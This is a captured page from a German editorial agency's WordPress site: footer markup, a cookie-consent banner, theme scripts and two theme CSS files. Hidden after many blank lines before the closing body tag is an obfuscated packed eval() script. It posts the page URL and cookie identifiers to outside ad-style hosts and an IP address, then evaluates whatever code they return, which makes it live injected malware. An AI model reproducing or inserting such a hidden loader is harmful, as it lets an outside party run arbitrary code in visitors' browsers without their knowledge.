								<div class="widget-bottom"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title">Kontakt</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-127 current_page_item menu-item-129"><a href="https://www.redaktionmuenchen.com/kontakt/" aria-current="page">Kontakt</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://www.redaktionmuenchen.com/datenschutz/">Datenschutz</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.redaktionmuenchen.com/impressum/">Impressum</a></li>
</ul></div></li></ul></div>                            </div>
                        </div>
                        <div class="clear"></div>
                    </footer>

                </div>
            </div>
        </div>
        <!-- END FOOTER SIDEBAR -->
        
        
        <!-- FOOTER -->
        <div id="outerfooter">
        	<div class="container">
        	<div id="footercontainer" class="twelve columns">
            	<footer id="footer">Copyright &copy;2013-2022 <a href="https://www.redaktionmuenchen.com/">Redaktion München</a>. Designed by	<a href="http://www.templatesquare.com" title="">
			Templatesquare</a>.
            
            
        </footer>
                <div id="toTop"></div>
            </div>
            </div>
        </div>
        <!-- END FOOTER -->
        
	</div><!-- end outercontainer -->
</div><!-- end bodychild -->


<script>
</script>
       
				<div id="BSTDSGVOCookiInfo" style="display:none">
			<div style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</div>
			<p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p>
<P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p>
<P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie 
<a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://bst.software/aktuelles/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow">
hier.</a></p>

<div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1">
WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://bst.software/aktuelles/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow">
<span class="bst-copyright-span2">BST Software</span></a> </div>
		</div>
		
 		<div class="bst-panel group bst-panel-fixed" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';">
		<span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span>
		<script type="text/javascript">
			
			var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}

		</script>
			<div class="bst-wrapper group" style="width:90%; max-width:1280px; padding:10px 0;">
			    <div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Deinen Besuch stimmst Du dem zu.</div>
                <div class="bst-links">						
													<button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button>
							
                    <a style="font-family:'Arial'; color:#CCCCCC;" href="/datenschutz" class="bst-info-btn" target="_self">Weitere Informationen</a>
                </div>
				<div class="float"></div>
            </div>
        </div>
	
			<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Hook Flexslider -->
<script type="text/javascript">
function runisotope(){
	var container = jQuery('#ts-pf-filterable');
		container.isotope({
			itemSelector : '.item'
		});

	// filter items when filter link is clicked
	jQuery('#filter li').click(function(){
	jQuery('#filter li').removeClass('selected-1');
		jQuery(this).addClass('selected-1');
			var selector = jQuery(this).find('a').attr('data-filter');
			container.isotope({ filter: selector });
		return false;
	}); 
};
jQuery(window).load(function() {
	runisotope();
	jQuery('.flexslider').flexslider({
		  animation: "fade",
		  touch:true,
		  animationDuration: 300,
		  directionNav: true,
		  controlNav: false
	});
    jQuery('#layerslider.slideritems').layerSlider({
		skinsPath : 'https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/images/layerslider-skins/',
		skin : 'smartgroup',
		autoStart : true
	});
});
</script>

<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/jquery.prettyPhoto.js?ver=3.0' id='jprettyPhoto-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/hoverIntent.js?ver=1.0' id='jhoverIntent-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/superfish.js?ver=1.4.8' id='jsuperfish-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/supersubs.js?ver=0.2' id='jsupersubs-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/jquery.flexslider-min.js?ver=1.8' id='jflexslider-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/layerslider.kreaturamedia.jquery-min.js?ver=1.0' id='jlayerslider-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/jquery.easing.1.3.js?ver=1.3' id='jeasing-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/jquery.isotope.min.js?ver=1.5.19' id='jisotope-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/tinynav.min.js?ver=1.0' id='tinynav-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/custom.js?ver=1.0' id='jcustom-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0' id='bst-scripts-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0' id='bst-alert-script-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.redaktionmuenchen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|guru||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/skeleton.css?ver=6.1.9
body_size: 1422
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container					                { position: relative; width: 960px; margin: 0 auto; padding: 0;}
    .column, .columns                           { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */	
	.container .one.column						{ width: 60px;  }
	.container .two.columns 					{ width: 140px; }
	.container .three.columns 					{ width: 220px; }
	.container .four.columns 					{ width: 300px; }
	.container .five.columns 					{ width: 380px; }
	.container .six.columns 					{ width: 460px; }
	.container .seven.columns 					{ width: 540px; }
	.container .eight.columns 					{ width: 620px; }
	.container .nine.columns 					{ width: 700px; }
	.container .ten.columns 					{ width: 780px; }
	.container .eleven.columns 					{ width: 860px; }
	.container .twelve.columns 					{ width: 940px; }

    /* Offsets */
	
	.container .offset-by-one                	{ padding-left: 80px;  }
    .container .offset-by-two                	{ padding-left: 160px; }
    .container .offset-by-three              	{ padding-left: 240px; }
    .container .offset-by-four               	{ padding-left: 320px; }
    .container .offset-by-five               	{ padding-left: 400px; }
    .container .offset-by-six                	{ padding-left: 480px; }
    .container .offset-by-seven              	{ padding-left: 560px; }
    .container .offset-by-eight              	{ padding-left: 640px; }
    .container .offset-by-nine               	{ padding-left: 720px; }
    .container .offset-by-ten                	{ padding-left: 800px; }
    .container .offset-by-eleven             	{ padding-left: 880px; }
	
	/* Column Layouts */
	.one_half, .one_third, .two_third, 
	.three_fourth, .one_fourth, .one_fifth, 
	.two_fifth, .three_fifth, .four_fifth, 
	.one_sixth, .five_sixth						{margin-right: 2%; margin-left:2%; position:relative; float:left;}
	
	.one_half									{ width:48%; }
	.one_third									{ width:30.6666%;}
	.one_fourth									{ width:22%; }
	.one_fifth									{ width: 16.8%;}
	.one_sixth 									{ width: 13.3333%;}
	
	.two_third									{ width: 65.3332%;}
	.two_fourth 								{ width: 48%;}
	.two_fifth 									{ width: 37.6%;}
	.two_sixth 									{ width: 30.6666%;}
	
	.three_fourth								{ width:74%;}
	.three_fifth 								{ width: 58.4%;}
	.three_sixth 								{ width: 47.9998%;}
	
	.four_fifth 								{ width: 79.2%;}
	.four_sixth 								{ width: 65.3332%;}
	
	.five_sixth 								{ width: 82.6665%;}
	.firstcols									{ margin-left:0px !important; }
	.last, .lastcols							{ margin-right:0px !important; clear:right; }



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
        .container                				{ width: 768px; }
		
       
		.container .column,
		.container .columns                     { margin-left: 10px; margin-right: 10px;  }
		
        .column.alpha, .columns.alpha           { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega           { margin-right: 0; margin-left: 10px; }

		.container .one.column					{ width: 44px;  }
		.container .two.columns 				{ width: 108px; }
		.container .three.columns 				{ width: 172px; }
		.container .four.columns 				{ width: 236px; }
		.container .five.columns 				{ width: 300px; }
		.container .six.columns 				{ width: 364px; }
		.container .seven.columns 				{ width: 428px; }
		.container .eight.columns 				{ width: 492px; }
		.container .nine.columns 				{ width: 556px; }
		.container .ten.columns 				{ width: 620px; }
		.container .eleven.columns 				{ width: 684px; }
		.container .twelve.columns 				{ width: 748px; }

        /* Offsets */
		.container .offset-by-one                { padding-left: 64px; }
        .container .offset-by-two                { padding-left: 128px; }
        .container .offset-by-three              { padding-left: 192px; }
        .container .offset-by-four               { padding-left: 256px; }
        .container .offset-by-five               { padding-left: 320px; }
        .container .offset-by-six                { padding-left: 384px; }
        .container .offset-by-seven              { padding-left: 448px; }
        .container .offset-by-eight              { padding-left: 512px; }
        .container .offset-by-nine               { padding-left: 576px; }
        .container .offset-by-ten                { padding-left: 640px; }
        .container .offset-by-eleven             { padding-left: 704px; }
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .container { width: 300px; }
        .columns, .column { margin: 0; }
		
		.container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns { width: 300px;  margin-bottom:10px;}

        /* Offsets */
		
		.container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left:0px; }
		
		/* Column Layouts */
		.one_half, .one_third, .two_third, 
		.three_fourth, .one_fourth, .one_fifth, 
		.two_fifth, .three_fifth, .four_fifth, 
		.one_sixth, .five_sixth						{margin-right: 0; margin-left:0; position:relative; float:left;  margin-bottom:20px }
		
		.one_half,
		.one_third,
		.one_fourth,
		.one_fifth,
		.one_sixth,
		.two_third,
		.two_fourth,
		.two_fifth,
		.two_sixth,
		.three_fourth,
		.three_fifth,
		.three_sixth,
		.four_fifth,
		.four_sixth { width: 96%;}
		.firstcols									{ margin-left:0px !important; clear:left }
		.last, .lastcols							{ margin-right:0px !important; clear:left; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container { width: 420px; }
        .columns, .column { margin: 0; }
		
		.container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns { width: 420px; }
    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .clr {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }

--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/style.css?ver=6.1.9
body_size: 9419
content:
/*  
Theme Name: Smartgroup
Theme URI: http://www.templatesquare.com/
Description: SmartGroup is a clean and modern wordpress theme for marketing, corporate, business and company websites. 
Version: 1.0.1
Author: templatesquare
Author URI: http://www.templatesquare.com/
License: GNU General Public License
License URI: license.txt
Tags: one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-menu, editor-style, theme-options, translation-ready
*/



/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block; }
body {
	line-height: 1; }
ol, ul {
	list-style: none; }
blockquote, q {
	quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none; }
table {
	border-collapse: collapse;
	border-spacing: 0; }

* {
	margin:0;
	padding:0;
}
*:focus {
	outline:none; /* removes ugly dotted border but may make template more unsuable, up to you
					 if you want to keep it! */
}

/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	margin:0 auto;
	padding:0;
	line-height:20px;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
}

/* links */
a, a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a img{border:none}

/* float align */
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-top: 3px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-top: 5px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignnone,
img.alignnone {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin:0px;
}


img.alignleft, 
img.alignright, 
img.aligncenter
{
	margin-bottom: 12px;
}

/* heading */
h1, h2 {margin-bottom:20px;}
h3, h4, h5{margin-bottom:18px;}
h1	{font-size:24px;}
h2	{font-size:22px;}
h3	{font-size:18px;}
h4	{font-size:15px;}
h5	{font-size:14px;}
h6	{font-size:13px;}
h1, h2, h3, h4, h5, h6{ font-weight:700; line-height:normal; font-family: 'Oswald', sans-serif, arial;}
.titleRegular{font-weight:400}
.titleSemibold{font-weight:600}
.titleBold{font-weight:700}
.titleUppercase{text-transform:uppercase}
.titleRegularItalic{font-style:italic}
.titleSection{margin-bottom:30px;}
.pagetitle{font-family: 'Oswald', sans-serif, arial; font-weight:700; font-size:40px; line-height:55px; margin-bottom:0px; text-transform:uppercase }
.indentleft{overflow:hidden;}

/* Text elements */
hr {
	border-width:0;
	height:1px;
	line-height:0;
	margin:30px 0px 30px 0px;
	page-break-after:always;
	text-align:center;
	width:100%;
	clear:both;
}

p {
	margin-bottom:20px;
	font-size:12px;
}

ul {
	list-style: disc;
	margin: 0 0 5px 1.5em;
}
ul li, ol li{ padding-bottom:10px;}
ol {
	list-style: decimal;
	margin: 0 0 5px 2.2em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
    background-image: url("images/quote.png"), url("images/pattern.png");
    background-position: 28px 25px, 0 0;
    background-repeat: no-repeat, repeat;
	background-color:#f5f5f5;
    clear: both;
    margin: 0 0 20px 0;
    padding: 33px 41px 38px 61px;
	font-family:Arial, Helvetica, sans-serif;
}

blockquote{background-image: url("images/quote.png")\0/; background-repeat: no-repeat\0/; background-position: 28px 25px\0/;}/* IE-8 ONLY  */
blockquote span{background-image: url("images/quote2.png"); background-position:right; background-repeat:no-repeat; padding:0px 30px 15px 0px;}	

blockquote.left, blockquote.right  {
	float:right;
	margin:0 0 0 20px;
	width:43%;
	}
	
blockquote.left{
	float:left;
	margin-left:0px;
	margin-right:20px;}
	
blockquote p{ margin:0px;}
blockquote div{}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}

code {
	font-family:Verdana, Arial;
	letter-spacing:1px;
	margin:25px 0 25px 0px;
	display:block;
	font-size:0.9em;
	padding:15px 10px;
}

pre {
	border-left:solid 4px #ebebeb;
	line-height: 18px;
	margin-bottom: 18px;
	padding:20px;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}
.gone{display:none;}
.spacer{display:block; clear:both;}


/* CONTAINER
-------------------------------------------------------------- */
#bodychild{	width:1000px;margin:0 auto;padding:0;}
#outercontainer{width:100%;}
#outerheader, #outerslider, #outerbeforecontent, #outermain,  #outerfootersidebar, #outerfooter{width:100%; margin:0 auto}

/* HEADER & MENU
-------------------------------------------------------------- */
#top{margin-bottom:27px;}
#logo{float:left; height:auto; margin-top:24px;}
#logo h1{margin:0; font-size:28px; line-height:28px;}
#logo .circle{
	display: block;
	line-height:normal;
	width:34px;
	height:34px;
	-moz-border-radius:34px;
	-webkit-border-radius:34px;
	-khtml-border-radius:34px;
	border-radius:34px;
	text-align: center;
	margin:0 10px 0 0;
	float:left;
}
#logo .circle img{ padding:10px 0 0 10px}
#logo img{display:block; text-align:center}
#logo span{line-height:32px;}

/* Menu */
#navigation{position:relative; z-index:200; margin:39px 0px 0px 0px; padding:0px;}

/* Nav Menu */
#topnav{
	margin:0;
	padding:0;
	list-style-type:none;
	overflow:visible;
	position:relative;
	float:right;
	font-size:13px;
	font-family:'Oswald', sans-serif, arial;
}
.sf-menu a {
	text-decoration:none;
	display:		block;
	position:		relative;
	padding: 		0 16px !important;
	text-decoration:none;
	font-weight:normal;
	text-transform:uppercase;
}
.sf-menu > li:first-child{border-left:0 !important;}
.sf-menu > li:last-child > a{padding-right:0 !important;}

/* Drop down menu */
.sf-menu ul a:hover {}
.sf-menu li li {
	text-align:left;
	line-height:20px;
	margin:0;
}
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:100%;
	position:absolute;
	right:0;
	bottom:0;
	float:left;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			12em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
	margin:0;
}

.sf-menu li li{margin:0px 0px;}


.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			-2px;
	top:			12px; /* match top ul list item height */
	z-index:		99;
	border-top:0px;
	padding-top:14px;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			12em; /* match ul width */
	top:			-1px;
	margin-left:	0px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			12em; /* match ul width */
	top:			-1px;
}
.sf-menu ul li a{
	padding:8px 20px!important;
	text-transform:capitalize;
}

.sf-menu ul li a:hover{}
.sf-menu li ul {
	padding:0px;
}
.sf-menu a.sf-with-ul {
	padding-right: 	0px;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			10px;
	top:			1.05em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
}


/* dropdown mobile */
.tinynav { display: none }


/* SLIDER
-------------------------------------------------------------- */
#slidercontainer{}
#slider{position:relative;}

.line-op{ 
	height:5px;
	z-index:100;
	position:absolute;
	width: 100%; 
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	filter: alpha(opacity=40);
	-moz-opacity:0.4;
	-khtml-opacity: 0.4;
	opacity: 0.4;
	top:0px;
}

/* AFTERHEADER
-------------------------------------------------------------- */
#outerafterheader{padding:0 0 0px 0;}
#afterheader{position:relative; min-height:150px;}
#pagetitle-container{ float:right; text-align:right; margin-right:30px; margin-top:35px;} 
.pattern1{ background:url(images/pattern1.jpg) no-repeat;}
.pattern2{ background:url(images/pattern2.jpg) no-repeat;}
.pattern3{ background:url(images/pattern3.jpg) no-repeat;}

/* CONTENT
-------------------------------------------------------------- */
#outermain{padding:31px 0 30px 0;}
#outermain.homepage{padding:25px 0 60px 0;}
#maincontent{}
#content{float:left;}
#content.positionright{float:right;}
#content.positionleft{ float:left;}
#content.positionleft .main{padding-right:10px;}
#content.positionright .main{padding-right:0; padding-left:10px;}

.margin_top{ padding-top:5px;}
.margin_bottomoff{margin-bottom:0 !important;}
.margin_bottom_small{margin-bottom:5px;}
.margin_bottom_middle{margin-bottom:12px;}
.margin_bottom_large{margin-bottom:16px;}
.margin_bottom_extralarge{margin-bottom:21px;}
.center{text-align:center;}
.nomargin{margin-right:0px!important;}
.displayblock{display:block;}
.v-line{ border-left:1px solid #efefef; padding-left:18px; margin-left:10px;}

.highlight-content{clear:both; padding:0px 0px 20px 0px; text-align:center; margin:0 0 0px 0;}
.highlight-content h2{margin:0 0 5px 0; font-size:24px; font-weight:400; text-transform:uppercase}
.highlight-content h3{font-size:16px; font-weight:700; text-transform:uppercase; margin-bottom:0}
.highlight-content .top.separator{ 
	height:20px;
	margin-bottom:26px;
}
.highlight-content .bottom.separator{ 
	height:8px;
	margin-bottom:20px;
}


.box{ padding:20px 15px 28px 15px;}
.box-pattern{ background:url(images/pattern.png); padding:20px 22px 30px 22px;}

/* List */
.row-list{list-style-type:none; padding:0; margin:0}
.row-list li{padding:0; margin:0 0 30px 0}

.row-list2{list-style-type:none; padding:0; margin:0}
.row-list2 li{padding:0 0 24px 0; margin:0 0 24px 0; border-bottom:solid 1px #efefef;}

.listSquareSmall{list-style-type:square; padding:0; list-style-position:inside; margin:0 0 20px 0; }
.listSquareSmall li{padding:2px 0; margin:0 0 0 0; font-size:10px; vertical-align:top}
.listSquareSmall li span{ font-size:12px; padding:0 0 0 5px}

.checklist{list-style-type:none; padding:0px; margin:0px 0px 20px 0px;}
.checklist li{background-image:url(images/checklist.png); background-repeat:no-repeat; background-position:left top; padding-left:36px;}


.ln{list-style-type:none; padding:0; margin:0;}
.ln h6{margin-bottom:8px;}
.ln li{padding:0; clear:both; margin-bottom:20px;}

.listNolist{list-style-type:none; padding:0; margin:0;}
.listNolist li{}

